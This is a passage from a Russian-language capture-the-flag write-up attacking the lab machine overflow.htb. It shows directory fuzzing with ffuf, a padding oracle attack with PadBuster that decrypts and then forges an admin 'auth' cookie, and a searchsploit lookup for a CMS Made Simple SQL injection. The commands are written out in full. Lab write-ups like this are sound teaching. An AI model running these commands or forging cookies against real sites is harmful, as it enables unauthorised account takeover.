

#### Страница Blog

#### Сканирование веб-контента

Ничего интересного не обнаружив, я решил просканировать каталоги и сайты. Это поможет нам найти скрытый администратором контент.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске можно задать

следующие параметры  $\cdot$  - $w$  — словарь (я использую словари из набора SecLists);

•  $-t$  - количество потоков;

 $\cdot$  -u  $-$  URL;

•  $\mathsf{fc}$  — исключить из результата ответы с кодом 403.

#### Набираем команду

ffuf -u http://overflow.htb/home/FUZZ -t 256 -w php\_files\_common.txt



Мы нашли файл logs.php. Также я просканировал корневой каталог сайта и получил дополнительно директорию config, которая пока что нам ничего не дает.



При попытке запросить содержимое logs.php получаем сообщение, что нам закрыт доступ.

 $\circledcirc$  & overflow.htb/home/logs.php ⋒ G

Unauthorized!!

#### Страница logs.php

ТОЧКА ВХОДА

Переходим к более глубокому анализу технологий сайта. И обратим внимание на странную последовательность в cookie - auth.



<u>Перехваченный запрос на сервер</u>

Я попробовал провернуть разные манипуляции с этой строкой: декодирование, частичное изменение, дополнение и урезание. В результате я наткнулся на код ответа 302 и редирект на страницу logot.php с параметром err=1.

#### **Request**

Hex Pretty Raw 3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:91.0) 4 Accept: text/html, application/xhtml+xml, application/x  $5$  Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Connection: close 8 Cookie: auth=ll2k0QePmlaxjrx5H7mv6KfpA0izlJxH123

9 Upgrade-Insecure-Requests: 1

 $\leftarrow$ → Search...

#### **Response**

- Render Pretty Hex Raw
	- 1 HTTP/1.1 302 Moved Temporarily
		- Ответ сервера

#### **Request**

- Raw Hex 1 GET /home/../logout.php?err=1 HTTP/1.1
- 2 Host: overflow.htb 3 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:91.0) Gecko/20100101 Firefox/91.0 4 Accept: text/html, application/xhtml+xml, application/xml;  $q=0.9$ , image/webp,  $*/*$ ;  $q=0.8$  $5$  Accept-Language: en-US, en; q=0.5
- 6 Accept-Encoding: gzip, deflate 7 Connection: close
	- Запрос после редиректа

Открыв эту страницу в браузере, обнаружим сообщение «Invalid padding», что сразу наталкивает на мысль об атаке padding oracle.



#### **Padding oracle**

Это атака на шифрование СВС, при котором сообщение разбивается на блоки длиной Х байтов и каждый блок ксорится с предыдущим зашифрованным блоком. Затем результат шифруется. Что очень важно, шифрование выполняется блоками фиксированного размера.

Чтобы гарантировать точное размещение открытого текста в одном или нескольких блоках, часто используется дополнение (padding). Это дополнение может быть выполнено несколькими способами (самый распространенный - PKCS7). В PKCS7 дополнение будет состоять из одного и того же числа: количества недостающих байтов. Например, если в открытом тексте отсутствуют два байта, то заполнение будет \x02\x02. Суть атаки заключается в том, что мы, манипулируя данными и получая информацию о верности дополнения, можем вскрыть весь ИСХОДНЫЙ ТЕКСТ.



Подробнее о padding oracle attack в статье на «Хабрахабре»: часть 1, часть 2.

Для работы будем использовать скрипт **PadBuster**. Я перерегистрировал пользователя, получил куки и указал их этому чудо-скрипту для работы.

padbuster http://overflow.htb/home/index.php Ow%2F5zdCFrSoAl%2FO6Mo3gaD8Y79JztfUX 8 -cookies auth= Ow%2F5zdCFrSoAl%2F06Mo3gaD8Y79JztfUX



Нас просят выбрать вариант ответа, уведомляющий об ошибке дополнения. Рекомендован третий вариант, его и указываем.



В итоге мы получаем открытый текст, зашифрованный в cookie: user=ralf. Теперь мы понимаем формат данных для аутентификации. Сервер расшифровывает куки и определяет текущего пользователя. Но эта атака помогает не только вскрыть зашифрованные данные, но и заново зашифровать свои! Так мы можем указать PadBuster, что нужно зашифровать подобную строку для пользователя Admin.

#### padbuster http://overflow.htb/home/index.php Ow%2F5zdCFrSoAl%2FO6Mo3gaD8Y79JztfUX 8 -cookies auth=

Ow%2F5zdCFrSoAl%2FO6Mo3gaD8Y79JztfUX -plaintext "user=Admin"

#### \*\* Finished \*\*\* [+] Encrypted value is: BAitGdYOupMjA3gl1aFoOwAAAAAAAAAA Новые перезашифрованные данные

Спустя некоторое время мы получим куки, применив которые подключимся от имени администратора. На сайте нам становится доступна административная панель, с которой мы можем получить доступ к CMS Made Simple и найденным ранее логам.



Так как никаких учетных данных у нас нет, нужно проверить существующие эксплоиты, а для этого узнать версию продукта. Исходники Made Simple открыты, и можно подсмотреть путь к файлу с описанием обновлений: /doc/ CHANGELOG.txt.



searchsploit 'CMS made simple' searchsploit -p php/webapps/46635.py

SQL Injection для версии меньше 2.2.10.



Но проэксплуатировать уязвимость не выходит, поэтому перейдем к логам.

